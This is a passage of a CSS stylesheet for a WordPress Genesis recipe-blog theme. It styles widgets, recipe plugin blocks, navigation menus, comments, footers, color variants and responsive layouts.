	margin: 0 2.2rem 2.2rem 0;
}

img.alignright,
.wp-caption.alignright {
	margin: 0 0 22px 22px;
	margin: 0 0 2.2rem 2.2rem;
}

.wp-caption-text {
	font-family: 'Lato', sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
	font-weight: 300;
	letter-spacing: 2px;
	letter-spacing: .2rem;
	margin: 0;
	text-align: center;
	text-transform: uppercase;
}

.wp-caption {
	max-width: 100% !important;
}

.gallery-caption {
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td {
	text-align: center;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}

.archive-description,
.author-box {
	background: #fff;
	margin-bottom: 20px;
	margin-bottom: 2rem;
}

.archive-description {
	margin-bottom: 2rem;
	padding: 20px 20px 22px;
	padding: 2rem 2rem 2.2rem;
}

.author-box {
	padding: 20px;
	padding: 2rem;
}

.author-box-title {
	color: #111;
	font-family: 'Lato', Helvetica, Arial, sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	margin-top: 0;
	margin-bottom: 4px;
	margin-bottom: 0.2rem;
}

.author-box a {

}

.author-box p {
	margin: 0;
}

.author-box .avatar {
	margin-right: 22px;
	margin-right: 2.2rem;
}

/* Headings
--------------------------------------------- */

.entry-title {
	font-family: 'Lato', Arial !important;
	text-align: left;
	color: #50433b;
	font-size: 26px;
	font-size: 2.6rem;
	line-height: 1.2em;
	text-transform: lowercase;
	margin-bottom: .1rem;
	margin-top: 25px;
	margin-bottom: 15px;
	text-transform: capitalize;
}

.page .entry-title {
	margin-bottom: 1px;
	margin-bottom: .1rem;
}

h1.entry-title,
h1.entry-title a,
.sidebar .widgettitle a {
	color: #50433b;
}

.widgettitle {
	color: #f77424;
	font-size: 15px;
	font-size: 1.5rem;
	margin: 5px 0 5px;
	margin: .5rem 0 .5rem;
	text-align: center;
	line-spacing: 1px;
	line-spacing: .1rem;
	text-transform: uppercase;
}

.sidebar .widgettitle a {
	border: none;
}

.widget_archive .widgettitle,
.widget_categories .widgettitle,
.widget_nav_menu .widgettitle,
.widget_search .widgettitle {
	text-align: center;
}

.archive-title {
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 22px;
	margin-bottom: 2.2rem;
}


/*
Widgets
---------------------------------------------------------------------------------------------------- */

/* Featured Page and Featured Post
--------------------------------------------- */

.featured-content .entry,
.featuredpost .post {
	margin-bottom: 15px;
	margin-bottom: 1.5rem;
	padding: 0;
	padding: 0;
	text-align: center;
}

.home .featured-content .entry,
.home .featuredpost .post {
	text-align: left;
}

.featured-content .entry-title,
.featuredpost h2 {
	border: none;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 1.2;
	margin: 0;
	text-align: left;
}

.featuredpost h2 a {
	color: #50433b;
}

.featured-content .entry-title a,
.featuredpost h2 a {
	border: none;
}

.featured-content .entry-header,
.featuredpost .post-info {
	text-align: center;
}

.featured-content img,
.featuredpost img {
	display: block;
	margin: 0 auto 10px;
	margin: 0 auto 1rem;
}

/* User Profile
--------------------------------------------- */

.user-profile .avatar-45  {
	border: 3px solid #fff;
	border-radius: 45px;
	margin-right: 10px;
	margin-right: 1rem;
}

.user-profile .avatar-65  {
	border: 3px solid #fff;
	border-radius: 65px;
	margin-right: 10px;
	margin-right: 1rem;
}

.user-profile .avatar-85  {
	border: 3px solid #fff;
	border-radius: 85px;
	margin-right: 10px;
	margin-right: 1rem;
}

.user-profile .avatar-125  {
	border: 3px solid #fff;
	border-radius: 125px;
	margin-right: 10px;
	margin-right: 1rem;
}

.user-profile {
	font-size: 13px;
	font-size: 1.3rem;
	line-height: 1.3;
	text-align: left;
}

/*
Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget {
	background: #e9e6dc;
	color: #333;
	padding: 20px;
	padding: 2rem;
	text-align: center;
}

.enews-widget .widgettitle {
	color: #111;
	font-size: 20px;
	font-size: 2rem;
}

.enews-widget input {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}

.enews-widget input:focus {
	border: 1px solid #dfdacc;
}

.enews-widget input[type="submit"] {
	background: #f05123;
	color: #fff;
	margin: 0;
	width: 100%;
}

.enews-widget input:hover[type="submit"] {
	background: #fff;
	color: #111;
}

/* Genesis Latest Tweets
--------------------------------------------- */

.latest-tweets ul li {
	margin-bottom: 16px;
	margin-bottom: 1.6rem;
}

/* Gravity Forms
--------------------------------------------- */

div.gform_wrapper input[type="email"],
div.gform_wrapper input[type="text"],
div.gform_wrapper textarea,
div.gform_wrapper .ginput_complex label {
	font-size: 16px;
	font-size: 1.6rem;
	padding: 8px;
	padding: 0.8rem;
}

div.gform_wrapper .ginput_complex label {
	padding: 0;
}

div.gform_wrapper li,
div.gform_wrapper form li {
	margin: 16px 0 0;
	margin: 1.6rem 0 0;
}

div.gform_wrapper .gform_footer input[type="submit"] {
	font-size: 12px;
	font-size: 1.2rem;
}

/* Pinterest Pin It Button for Images
--------------------------------------------- */
.foodie .pibfi_pinterest .aligncenter {
    display: block;
}

.foodie .pibfi_pinterest .xc_pin {
	background-image: url("images/pinit.png");
	height: 95px;
	margin: 10px 0 0 -20px;
	margin: 1rem 0 0 -2rem;
	width: 95px;
}

/* Easy Recipe Pro
--------------------------------------------- */

.foodie .easyrecipe {
	background: #fff;
	border: 0;
	margin: 20px 0;
	margin: 2rem 0;
	padding: 0;
}

.foodie .easyrecipe div:before,
.foodie .easyrecipe div:after {
	clear: none;
	display: inline;
}

.foodie .easyrecipe .ERSName {
	color: #666;
	font-family: 'Lato', sans-serif;
	font-size: 20px;
	font-size: 2.0rem;
	font-weight: 300;
	letter-spacing: 2px;
	letter-spacing: 0.2rem;
	text-transform: uppercase;
	width: 60%;
}

.foodie .easyrecipe .ERSTimeHeading,
.foodie .easyrecipe .ERSHeading,
.foodie .easyrecipe .ERSNotesHeader,
.foodie .easyrecipe .ERSNutritionHeader,
.foodie .easyrecipe .ERSIngredients .ERSIngredientsHeader,
.foodie .easyrecipe .ERSInstructions .ERSInstructionsHeader, 
.foodie .easyrecipe div.ERSNotesHeader, 
.foodie .easyrecipe .nutrition .ERSNutritionHeader   {
	color: #666;
	font-family: 'Lato', sans-serif;
	font-weight: 300;
	letter-spacing: 2px;
	letter-spacing: 0.2rem;
	text-transform: uppercase;
}

.foodie .easyrecipe .ERSHeading,
.foodie .easyrecipe .ERSNotesHeader,
.foodie .easyrecipe .ERSNutritionHeader {
	margin: 5px 0 10px;
	margin: 2rem 0 1rem;
}

.foodie .easyrecipe .ERSTopRight img {
	border: 0;
}

.foodie .easyrecipe .pibfi_pinterest .xc_pin {
	margin: 0;
}

.foodie .easyrecipe .ERSSummary {
	width: 60%;
}

.foodie .easyrecipe .ERSSavePrint {
	background: #fff;
}

.foodie .easyrecipe .ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn,
.foodie .easyrecipe .ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn,
.foodie .easyrecipe .ERSSavePrint .ERSSaveBtnSpan .ziplist-link.ERSSaveBtn,
.foodie .easyrecipe .ERSSavePrint .ERSSaveBtnSpan .ziplist-button.ERSSaveBtn {
	background: #e9e6dc;
	border-radius: 0;
	padding: 0 10px;
}

.foodie .easyrecipe .ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn:hover,
.foodie .easyrecipe .ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn:hover {
	background: #dfdacc;
}

.foodie .easyrecipe .ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn,
.foodie .easyrecipe .ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn,
.foodie .easyrecipe .ui-button .ui-button-text {
	color: #666;
	font-family: 'Lato', sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
	font-weight: 400;
	letter-spacing: 2px;
	letter-spacing: 0.2rem;
	text-transform: uppercase;
}

.foodie .easyrecipe .ui-button .ui-button-text {
	padding: 0.4em 1em 0.4em 2.4em;
}

.foodie .easyrecipe .ERSSavePrint .ERSSaveBtnSpan .ziplist-link .ERSSaveIcon,
.foodie .easyrecipe .ERSSavePrint .ERSSaveBtnSpan .ziplist-button .ERSSaveIcon {
	background-image: url('images/save.png');
	margin-left: 10px;
}

.foodie .easyrecipe .ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn .ERSPrintIcon {
	background-image: url('images/print.png');
	margin-left: 10px;
}

.foodie .easyrecipe .ERSIngredients,
.foodie .easyrecipe .ERSInstructions,
.foodie .easyrecipe .ERSNutrition {
	border-top: 1px dotted #333;
	margin-top: 20px;
	margin-top: 2rem;
}

.foodie .easyrecipe .ERSIngredients {
	width: 60%;
}

.foodie .easyrecipe .ERSIngredients li.ingredient {
	list-style: none;
}

.foodie .easyrecipe .ERSIngredients ul li:before {
	content: "\00BB \0020";
	padding-right: 7px;
	padding-right: .7rem;
}

.foodie .easyrecipe .ERSNutrionDetails span {
	margin-right: 20px;
	margin-right: 2rem;
}

.foodie .easyrecipe .ERSRatings {
	margin: 10px 0 0;
	margin: 1rem 0 0;
}

.foodie .easyrecipe .ERComment {
	font-family: 'Lato', sans-serif;
	letter-spacing: 1px;
	letter-spacing: 0.1rem;
	text-transform: uppercase;
}

.foodie .easyrecipe .ERRateBG {
	background: url('images/whitestar.png');
	margin: 2px 0 0 10px;
	margin: .2rem 0 0 1rem;
}

.foodie .ERRateBG,
.foodie .ERRatingComment,
.foodie .ERComment .ERRateBG,
.foodie .ERSRatingOuter {
	background: url('images/whitestar.png');
	margin: 0 0 10px 0;
	margin: 0 0 1rem 0;
}

.foodie .easyrecipe .ERRateStars,
.foodie .ERComment .ERRateStars,
.foodie .ERRatingCommentInner,
.foodie .ERSRatingInner {
	background: url('images/graystar.png');
}

.foodie .easyrecipe .average {
	font-family: 'Lato', sans-serif;
}

/* Genesis Responsive Slider
--------------------------------------------- */

.foodie #genesis-responsive-slider {
	border: 0;
	margin: 0 auto;
	padding: 0;
	position: relative;
}

.foodie .slide-excerpt {
	background: transparent;
	margin: 0 0 20%;
	opacity: 1;
	width: 100%;
}

.foodie .slide-excerpt-border {
	border: 0;
	display: inline;
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}

.foodie .slide-excerpt-border h2 {
	margin: 0;
	text-align: center;
	width: 100%;
}

.foodie #genesis-responsive-slider h2 a {
	background: #333;
	color: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 0;
	overflow: visible;
	padding: 10px;
	text-align: center;
	width: 100%;
}

.foodie .flex-direction-nav li a {
	background: url("images/bg_direction_nav.png");
	top: 40%;
}

.foodie .flex-direction-nav li .prev,
.foodie .flex-direction-nav li .prev:hover {
	background-position: 0 0;
	left: -25px;
}

.foodie .flex-direction-nav li .next,
.foodie .flex-direction-nav li .next:hover {
	background-position: -52px 0;
	right: -25px;
}

.foodie .flex-direction-nav li .prev:hover,
.foodie .flex-direction-nav li .next:hover {
	opacity: 0.9;
}

.foodie .flex-control-nav li a {
	background: url("images/bg_control_nav.png");
}

.foodie .flex-control-nav li a.active {
	background-position: 0 -26px;
}

.foodie .flex-control-nav li a:hover {
	background-position: 0 -12px;
}

/* Simple Social Icons
--------------------------------------------- */
.simple-social-icons ul li:before {
	content: none !important;
	padding-right: 0 !important;
}

/*
Custom Page Templates
---------------------------------------------------------------------------------------------------- */

/* Home Page
--------------------------------------------- */

.home-top {
    margin: 0 auto;
    max-width: 680px;
}

.paged .home-middle,
.paged .home-top {
	display: none;
	visibility: hidden;
}

.home-middle .featured-content .entry-title,
.home-middle .featuredpost h2,
.home-top .featured-content .entry-title,
.home-top .featuredpost h2  {
	font-size: 22px;
	font-size: 2.2rem;
}

#featured-post-2 h2  {
	font-size: 36px;
	font-size: 3.6rem;
	text-transform: lowercase;
	margin-top: -5px;
	color: #50433b;
}

#featured-post-5 h2  {
	font-size: 15px;
	font-size: 1.5rem;
	text-transform: lowercase;
	margin-top: -20px;
	margin-bottom: 15px;
	color: #50433b;
}

.home-bottom {
	padding-top: 30px;
	padding-top: 3rem;
}

.paged .home-bottom {
	border: 0;
	padding: 0;
}

.home-bottom .featuredpost .entry {
	float: left;
	margin-left: 2.564102564102564%;
	width: 48.717948717948715%;
}

.home-bottom .featuredpost .gfwa-odd {
	clear: both;
	margin-left: 0;
}

.home-bottom img {
	width: 100%;
}

.home-bottom .featured-content .entry-title,
.home-bottom .featuredpost h2  {
	font-size: 18px;
	font-size: 1.8rem;
}

/* Recipes Page
--------------------------------------------- */

.recipes-top {
	background: #e9e6dc;
	padding: 20px;
	padding: 2rem;
}

.recipes-top .widget {
	float: left;
	margin-right: 1%;
	width: 32%;
}

.recipes-bottom {
	margin-top: 20px;
	margin-top: 2rem;
}

.recipes-bottom .widget {
	border-bottom: 1px dotted #333;
	padding: 20px 0;
	padding: 2rem 0;
}

.recipes-bottom .widgettitle {
	font-size: 22px;
	font-size: 2.2rem;
}

.recipes-bottom .entry {
	float: left;
	margin-left: 2.564102564102564%;
	width: 23.076923076923077%;
}
.recipes-bottom .gfwa-1,
.recipes-bottom .gfwa-5,
.recipes-bottom .gfwa-9,
.recipes-bottom .gfwa-13,
.recipes-bottom .gfwa-17,
.recipes-bottom .gfwa-21,
.recipes-bottom .gfwa-25,
.recipes-bottom .gfwa-29,
.recipes-bottom .gfwa-33,
.recipes-bottom .gfwa-37,
.recipes-bottom .gfwa-51,
.recipes-bottom .gfwa-55,
.recipes-bottom .gfwa-59,
.recipes-bottom .gfwa-63,
.recipes-bottom .gfwa-67,
.recipes-bottom .gfwa-71,
.recipes-bottom .gfwa-75,
.recipes-bottom .gfwa-79,
.recipes-bottom .gfwa-83,
.recipes-bottom .gfwa-87,
.recipes-bottom .gfwa-91,
.recipes-bottom .gfwa-95 {
	clear: both;
	margin-left: 0;
}

.recipes-bottom .featuredpost h2{
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	text-transform: none;
	margin-top: -15px;
	margin-bottom: 10px;
}

.recipes-bottom .featuredpost .post-info,
.recies-bottom .featuredpost .post-meta {
	font-size: 10px;
	font-size: 1rem;
}

/*
Top Ad
---------------------------------------------------------------------------------------------------- */

.top-ad {
	background: #e9e6dc;
	clear: both;
	overflow: hidden;
	padding: 10px 0;
	text-align: center;
}

.top-ad img,
.top-ad iframe {
	display: block;
	margin: 0 auto;
}

/*
Site Header
---------------------------------------------------------------------------------------------------- */

.foodie .site-header {
	background-position: center;
	margin: 20px auto;
	margin: 2rem auto;
}

/* Title Area
--------------------------------------------- */

.title-area {
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	float: left;
	padding: 16px 0;
	padding: 1.6rem 0;
	width: 360px;
}

.title-area h1 {
	margin: 0 auto;
}

.title-area p {
	margin: 0;
}

.header-image .title-area {
	padding: 0;
}

.site-title,
.site-title a {
	font-family: 'Lato', sans-serif;
	font-size: 50px;
	font-size: 5rem;
	font-weight: 300;
	letter-spacing: 4px;
	letter-spacing: .4rem;
	line-height: 1.625;
	text-align: center;
	text-transform: uppercase;
}

.site-title a,
.site-title a:hover {
	color: #333;
}

.site-description {
	color: #666;
	font-family: 'Lato', sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
	font-weight: 300;
	letter-spacing: 2px;
	letter-spacing: .2rem;
	line-height: 1;
	margin: 0;
	text-align: center;
	text-transform: uppercase;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}

.header-image .site-description,
.header-image .site-title a {
	display: block;
	text-indent: -9999px;
}

/* Logo, hide text */

.header-image .site-header {
	background-position: center !important;
}

.header-image .site-title a {
	float: none;
	min-height: 135px;
	width: 100%;
}

/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	text-align: right;
	width: 720px;
}

.header-image .site-header .widget-area {
	padding: 20px 0;
	padding: 2rem 0;
}

.site-header .search-form {
	float: right;
	margin-top: 22px;
	margin-top: 2.2rem;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	border-bottom: 1px solid #7d9c49;
	border-top: 1px solid #7d9c49;
	clear: both;
	color: #f76d19;
	font-family: 'Lato', sans-serif;
	float: none;
	letter-spacing: 1px;
	letter-spacing: 0.1rem;
	line-height: 1.5;
	margin: -10px 0 20px;
	margin: -1rem 0 2rem;
	padding: 0;
	text-align: center;
	width: 100%;
	font-size: 20px !important;
	font-size: 2.0rem !important;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}

.genesis-nav-menu a {
	border: none;
	color: #f76d19;
	font-family: 'Lato', sans-serif !important;
	font-size: 20px !important;
	font-size: 2.0rem !important;
	display: block;
	padding: 10px 16px 12px 16px;
	padding: 1.0rem 1.6rem 1.2rem 1.6rem;
	position: relative;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #000;
}

.genesis-nav-menu .sub-menu .current-menu-item > a {
	color: #666;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: lowercase;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	word-wrap: break-word;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	background: #fff;
	border: 1px solid #dfdacc;
	border-top: none;
	color: #f76d19;
	font-family: 'Lato', sans-serif !important;
	font-size: 18px !important;
	font-size: 1.8rem !important;
	padding: 10px 16px;
	padding: 1.0rem 1.6rem;
	position: relative;
	text-transform: lowercase;
	width: 200px;
}

.genesis-nav-menu .sub-menu a:hover {
	background: #e9e6dc;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -43px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 10px 0;
	padding: 1rem 0;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
	margin-left: 4.8rem;
}

.genesis-nav-menu > .search {
	padding: 5px 0;
	padding: 0.5rem 0;
	width: 170px;
}

.genesis-nav-menu > .search input {
	color: #333;
	padding: 5px 10px;
	padding: 0.5rem 1rem;
}

.genesis-nav-menu .search-form {
	width: 100%;
}

/* Mobile Menu Toggle
--------------------------------------------- */

.menu-toggle span {
	display: none;
	visibility: hidden;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #dfdacc;
}

.site-header .sub-menu .sub-menu {
	margin-top: -55px;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
}

.nav-primary a:hover,
.nav-primary .current-menu-item > a {
}

.nav-primary .sub-menu a:hover {
}


/*
Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry {
	background: #fff;
	margin-bottom: 20px;
	margin-bottom: 2rem;
	padding: 0 0 22px;
	padding: 0 0 2.2rem;
}

.entry-content a {
	color: #f05123;
        margin: 0 auto !important;
}

.entry-content a:hover {
	color: #111;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption,
.clear-line {
	margin-bottom: 30px;
	margin-bottom: 3rem;
}

.entry-content ol li,
.entry-content ul li {
	margin-left: 20px;
	margin-left: 2rem;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul,
.entry-content .wp-caption p {
	margin-bottom: 0;
}

.entry-meta,
.post-info {
	clear: both;
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	text-transform: uppercase;
	text-align: left;
}

#featured-post-2 .entry-meta,
#featured-post-2 .post-info {
	clear: both;
	color: #666;
	font-size: 14px;
	font-size: 1.4rem;
	text-transform: uppercase;
	text-align: left;
	margin-top: 0px;
	margin-bottom: 10px;
}

#featured-post-3 .entry-meta,
#featured-post-3 .post-info {
	clear: both;
	color: #666;
	font-size: 12px;
	font-size: 1.2rem;
	text-transform: uppercase;
	text-align: left;
	margin-top: 0px;
	margin-bottom: 10px;
}

#featured-post-4 .entry-meta,
#featured-post-4 .post-info {
	clear: both;
	color: #666;
	font-size: 11px;
	font-size: 1.1rem;
	text-transform: uppercase;
	text-align: left;
	margin-top: 0px;
	margin-bottom: -10px;
}


.entry-meta a {
	color: #666;
}

.entry-meta a:hover {
	color: #f05123;
}

.entry-meta {
	margin-bottom: 10px;
	margin-bottom: 1rem;
}

.entry-header {
	margin: -30px 0 1px 0px;
	margin: -3.0rem 0 .1rem 0;
}

.entry-footer .entry-meta {
	border-top: 1px solid #dfdacc;
	margin: 10px -20px;
	margin: 1rem -2rem;
	padding: 10px 20px 8px;
	padding: 1rem 2rem 0.8rem;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
	margin: 0 0.6rem 0 0.2rem;
}

.entry-categories,
.entry-tags {
	display: block;
}

a.more-link,
.more-from-category a {
	background: #e9e6dc;
	color: #333;
	font-size: 13px;
	font-size: 1.3rem;
	letter-spacing: 2px;
	letter-spacing: .2rem;
	padding: 3px 8px;
	padding: .3rem .8rem;
	text-transform: uppercase;
}

.more-from-category {
	clear: both;
	display: block;
	float: none;
	text-align: center;
}

a.more-link:hover,
.more-from-category a:hover {
		background: #dfdacc;
}

/* Archive Navigation
--------------------------------------------- */

.archive-pagination {
	clear: both;
	font-size: 14px;
	font-size: 1.4rem;
	margin: 20px 0;
	margin: 2rem 0;
}

.archive-pagination li {
	border: 1px solid #dfdacc;
	display: inline;
	padding: 5px 10px;
}

li.pagination-next,
li.pagination-previous {
	border: 0 !important;
}

.archive-pagination a {
	color: #f05123;
	font-family: 'Lato', sans-serif;
	letter-spacing: 2px;
	letter-spacing: .2rem;
	text-transform: uppercase;
}

.archive-pagination a:hover,
.archive-pagination li.active a {
	color: #333;
}

/* Entry Navigation
--------------------------------------------- */

.navigation{
	clear: both;
	font-size: 12px;
	font-size: 1.2rem;
	margin: 20px 0;
	margin: 2rem 0;
}

.entry .navigation a {
	border-bottom: 1px solid #dfdacc;
}

.navigation li {
	display: inline;
}

.navigation li a {
	background: #111;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 8px 12px;
	padding: 0.8rem 1.2rem;
}

.navigation li a:hover,
.navigation li.active a {
	background: #f05123;
}

/* Comments
--------------------------------------------- */

.entry-comments,
#respond {
	background: #fff;
	font-size: 14px;
	font-size: 1.4rem;
	letter-spacing: 0.5px;
	letter-spacing: 0.05rem;
	padding: 20px 0;
	padding: 2rem 0;
}

.entry-comments,
.ping-list,
#respond {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}

.entry-comments h3,
#respond h3 {
	color: #333;
	font-size: 16px;
	font-size: 1.6rem;
	letter-spacing: 1.5px;
	letter-spacing: .15rem;
	text-transform: uppercase;
}

.entry-comments a,
#respond a {

}

.entry-comments .comment-author {
	margin: 0;
}

#respond input[type="email"],
#respond input[type="text"],
#respond input[type="url"] {
	width: 50%
}

#respond label {
	display: block;
	margin-right: 12px;
	margin-right: 1.2rem;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
	margin-top: 22px;
	margin-top: 2.2rem;
	padding: 32px;
	padding: 3.2rem;
}

.comment-list li li {
	margin-right: -32px;
	margin-right: -3.2rem;
}

li.comment {
	border-top: 1px solid #dfdacc;
}

.comment .avatar {
	margin: 0 16px 22px 0;
	margin: 0 1.6rem 2.2rem 0;
}

.bypostauthor {
}

.form-allowed-tags {
	background: #e9e6dc;
	font-size: 12px;
	font-size: 1.2rem;
	padding: 22px;
	padding: 2.2rem;
}

.comment-meta a {
	color: #333;
}

.comment-reply a {
	background: #e9e6dc;
	color: #333;
	font-family: Helvetica, Arial, sans-serif;
	font-size: 11px;
	font-size: 1.1rem;
	letter-spacing: 1px;
	letter-spacing: .1rem;
	padding: 2px 5px;
	padding: .2rem .5rem;
	text-transform: uppercase;
}

.comment-reply a:hover {
	background: #dfdacc;
}

/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar p:last-child,
.sidebar ul {
	margin: 0;
}

.sidebar li {
	color: #666;
	list-style-type: none;
	margin-bottom: 6px;
	margin-bottom: 0.6rem;
	padding: 0;
	word-wrap: break-word;
}

.sidebar ul li:before {
	content: "\00BB \0020";
	padding-right: 7px;
	padding-right: .7rem;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	margin-bottom: 20px;
	margin-bottom: 2rem;
}

.sidebar .search-form {
	width: 100%;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background: #e9e6dc;
	color: #333;
	display: block;
	clear: both;
	overflow: hidden;
	padding: 20px 40px 0;
	padding: 2rem 4rem 0;
	text-align: center;
}

.footer-widgets-1 {
	width: 25%;
}

.footer-widgets-2 {
	width: 70%;
}

.footer-widgets-3 {
	text-align: center;
	width: 100%;
}

.footer-widgets-1 {
	margin-right: 20px;
	margin-right: 2rem;
}

.footer-widgets-1,
.footer-widgets-3 {
	float: left;
}

.footer-widgets-2 {
	float: right;
}

.footer-widgets .widget {
	margin-bottom: 22px;
	margin-bottom: 2.2rem;
}

.footer-widgets .widgettitle {
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	margin-bottom: 0.6rem;
	word-wrap: break-word;
}

.footer-widgets .search-form {
	width: 100%;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #dfdacc;
}

.footer-widgets img {
	margin: 0;
}

.footer-widgets .featured-content,
.footer-widgets .featuredpost {
	background: transparent;
}

.footer-widgets .featured-content .entry,
.footer-widgets .featuredpost .entry {
	border: 5px solid #fff;
	clear: none;
	float: left;
	margin: 0 .5%;
	width: 15%;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	color: #666;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	letter-spacing: 1px;
	letter-spacing: .1rem;
	padding: 20px 0;
	padding: 2rem 0;
	text-align: center;
	text-transform: uppercase;
}

.site-footer a {
	color: #666;
}

.site-footer p {
	margin: 0;
}

/*
Color Options
---------------------------------------------------------------------------------------------------- */

/* Earthy
--------------------------------------------- */

.theme-earthy .top-ad,
.theme-earthy .footer-widgets,
.theme-earthy .footer-widgets .widgettitle,
.theme-earthy .enews-widget input[type="submit"],
.theme-earthy button,
.theme-earthy input[type="button"],
.theme-earthy input[type="reset"],
.theme-earthy input[type="submit"] {
	background: #ae9c86;
	color: #fff;
}

.theme-earthy .enews-widget input[type="submit"]:hover {
	background: #fff;
	color: #ae9c86;
}

.theme-earthy a,
.theme-earthy .post-info a,
.theme-earthy .entry-content a {
	color: #7ea57e;
}

.theme-earthy a.more-link,
.theme-earthy .more-from-category a,
.theme-earthy .archive-pagination a:hover,
.theme-earthy .archive-pagination li.active a,
.theme-earthy .genesis-nav-menu a,
.theme-earthy .comment-meta a,
.theme-earthy .comment-reply a,
.theme-earthy .entry-meta a {
	color: #333;
}

/* Citrus
--------------------------------------------- */

.theme-citrus .top-ad,
.theme-citrus .enews-widget input[type="submit"],
.theme-citrus button,
.theme-citrus input[type="button"],
.theme-citrus input[type="reset"],
.theme-citrus input[type="submit"] {
	background: #89b52f;
	color: #fff;
}

.theme-citrus .enews-widget input[type="submit"]:hover {
	background: #fff;
	color: #ec8c1e;
}

.theme-citrus a,
.theme-citrus .post-info a {
	color: #ec8c1e;
}




.theme-citrus a.more-link,
.theme-citrus .more-from-category a,
.theme-citrus .archive-pagination a:hover,
.theme-citrus .archive-pagination li.active a,
.theme-citrus .genesis-nav-menu a,
.theme-citrus .comment-meta a,
.theme-citrus .comment-reply a,
.theme-citrus .entry-meta a {
	color: #f76d19;
}

/*
Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
	only screen and (-moz-min-device-pixel-ratio: 1.5),
	only screen and (-o-min-device-pixel-ratio: 3/2),
	only screen and (min-device-pixel-ratio: 1.5) {

	.header-image .site-header {
		background-size: contain !important;
	}

}

@media only screen and (max-width: 1139px) {

	.site-inner,
	.wrap {
		max-width: 960px;
		overflow: hidden;
	}

	.content-sidebar-sidebar .content-sidebar-wrap,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-sidebar-content .content-sidebar-wrap {
		width: 720px;
	}

	.content,
	.site-header .widget-area {
		width: 620px;
	}

	.sidebar-content-sidebar .content,
	.sidebar-sidebar-content .content,
	.content-sidebar-sidebar .content {
		width: 400px;
	}

	.genesis-nav-menu a,
	.genesis-nav-menu > .first > a,
	.genesis-nav-menu > .last > a {
		padding: 16px;
		padding: 1.6rem;
	}

	.sidebar-primary {
		width: 300px;
	}

}

@media only screen and (max-width: 1023px) {

	.content,
	.content-sidebar-sidebar .content,
	.content-sidebar-sidebar .content-sidebar-wrap,
	.footer-widgets-1,
	.footer-widgets-2,
	.footer-widgets-3,
	.sidebar-content-sidebar .content,
	.sidebar-content-sidebar .content-sidebar-wrap,
	.sidebar-primary,
	.sidebar-secondary,
	.sidebar-sidebar-content .content,
	.sidebar-sidebar-content .content-sidebar-wrap,
	.site-header .widget-area,
	.site-inner,
	.title-area,
	.wrap {
		width: 100%;
	}

